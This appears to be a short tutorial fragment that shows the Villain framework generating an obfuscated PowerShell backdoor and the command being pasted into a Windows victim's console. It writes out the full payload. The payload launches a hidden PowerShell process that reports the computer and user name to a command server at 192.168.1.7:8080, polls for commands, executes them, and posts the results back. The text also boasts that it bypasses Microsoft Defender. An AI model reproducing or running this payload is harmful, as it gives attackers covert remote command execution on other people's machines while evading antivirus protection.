 Running
Administrator: Windows Powe
PS C:\Users\Nathan Hailu> STARt-ProcE'SS' $PSHOME\powershell.exe -ArgumenTLIst {$4e4028='1'+'92.168'+'.1'+'.7'+':8080';$b3b='52ce01cc
-c57bb157-5771ffc'+'3';$22f31=$('9128ea1f' -RePlAcE '[(9|\?)\d\d(8|\?)(e|\?)\w]{6}[(1|\?)f]{2}','http://');$dc736b=i'Rm' -UseBasICPAr
siNG -uRi $22f31$4e4028/52ce01cc/$env:ComPuteRnAMe/$env:USeRNamE -HeADErS @{"Authorization"=$b3b};for (;;){$963b=(i'Rm' -UseBasICPArs
iNG -uRi $22f31$4e4028/c57bb157 -HeADErS @{"Authorization"=$b3b});if ($963b -ne ('N'+'o'+'ne')) {$b=i'EX' $963b -ERroRAcTIoN s'ToP' -
ErroRvARiabLE 370;$b=ouT-'StrI'Ng -InpUtobjecT $b;$96af7=i'Rm' -uRi $22f31$4e4028/5771ffc3 -Method POST -HeADErS @{"Authorization"=$b
3b} -boDy ([SysTEM.TeXt.encODIng]::uTf8.GEtBytES($370+$b) -jOin ' ')} S'LE'eP 0.8}} -wINDoWsTYlE HiDD'EN'
PS C:\Users\Nathan Hailu>
Villain > generate os=windows lhost=wlan0 obfuscate
Generating backdoor payload...
STARt-ProcE'SS' $PSHOME\powershell.exe -ArgumenTLIst {$4e40
ArsiNG -uRi $22f31$4e4028/52ce01cc/$env:ComPuteRnAMe/$env:U
X' $963b -ERroRAcTIoN s'ToP' -ErroRvARiabLE 370;$b=ouT-'Str
eP 0.8}} -wINDoWsTYlE HiDD'EN'
Copied to clipboard!
[Shell] Backdoor session established on 192.168.1.2
Villain >
We can run the command we got on our victim’s powershell
And it is really amazing, you can bypass microsoft defender.